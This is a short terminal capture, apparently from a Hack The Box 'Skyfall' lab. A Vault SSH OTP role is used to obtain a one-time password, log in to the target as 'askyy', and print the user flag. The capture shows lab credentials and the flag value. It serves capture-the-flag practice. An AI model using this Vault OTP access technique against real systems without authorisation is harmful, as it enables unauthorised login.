 kyll@kyll-Latitude-3520:~/Desktop/code_folder/Software_exploitation/HTB/skyfall/vault_1.15.6_linux_amd64$ ./vault ssh --role dev_otp_key_role
--mode OTP askyy@10.10.11.254
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 251e8d2c-9511-7b44-c23c-a233e74b9c04
(askyy@10.10.11.254) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-94-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
askyy@skyfall:~$ cat user.txt
b6bdd660f47ea0f8de24bca7b915f293
askyy@skyfall:~$